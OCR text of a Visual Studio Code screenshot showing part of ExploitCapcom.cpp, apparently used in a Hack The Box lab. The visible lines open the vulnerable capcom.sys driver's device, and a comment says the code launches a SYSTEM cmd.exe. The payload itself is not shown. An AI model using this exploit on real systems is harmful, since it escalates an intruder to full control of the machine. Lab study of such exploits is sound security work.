 File Edit Selection View Go Run Terminal Help ExploitCapcom.cpp - ExploitCapcom-master - Visual Studio Code
EXPLORER
OPEN EDITORS
ExploitCapcom.cpp ExploitCa... 2
EXPLOITCAPCOM-MASTER
.vscode
ExploitCapcom
ExploitCapcom
ExploitCapcom.cpp 2
ExploitCapcom.vcxproj
ExploitCapcom.vcxproj.filters
ReadMe.txt
stdafx.cpp
stdafx.h
targetver.h
ExploitCapcom.sln
img
win10_demo.png
.gitattributes
.gitignore
LICENSE
README.md
OUTLINE
NPM SCRIPTS
ExploitCapcom.cpp
ExploitCapcom > ExploitCapcom > ExploitCapcom.cpp > ...
88 //
89
90 int main()
91 {
92     ExploitCapcomDriver();
93     return 0;
94 }
95
96 // Makes std::unique_ptr withe a custom deleter
97 template <class Resource, class Deleter> static
98 std::unique_ptr<Resource, Deleter> make_unique_ex(Resource *p,
99     Deleter d = Deleter())
100 {
101     return std::unique_ptr<Resource, Deleter>(p, std::forward<Deleter>(d));
102 }
103
104 // Exploits the vulnerable feature in capcom.sys and launches the SYSTEM cmd.exe
105 static bool ExploitCapcomDriver()
106 {
107     std::cout << std::hex;
108     std::cout << "[*] Capcom.sys exploit" << std::endl;
109
110     // Open the device created by Capcom.sys
111     auto DeviceHandle = make_unique_ex(
112         CreateFile(TEXT("\\\\.\\Htsysm72FB"), GENERIC_READ | GENERIC_WRITE,
113             FILE_SHARE_READ | FILE_SHARE_WRITE, nullptr, OPEN_EXISTING,
114             FILE_ATTRIBUTE_NORMAL, nullptr),
115         ::CloseHandle);
116     if (DeviceHandle.get() == INVALID_HANDLE_VALUE)
117     {
118         std::cout << "[-] CreateFile failed" << std::endl;
119         return false;
120     }
121     std::cout << "[*] Capcom.sys handle was obtained as " << DeviceHandle.get()
122         << std::endl;
123
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL 1: powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Baseline\Documents\htb\ExploitCapcom-master>
2 0 Ln 9, Col 26 Spaces: 4 UTF-8 LF C++ Win32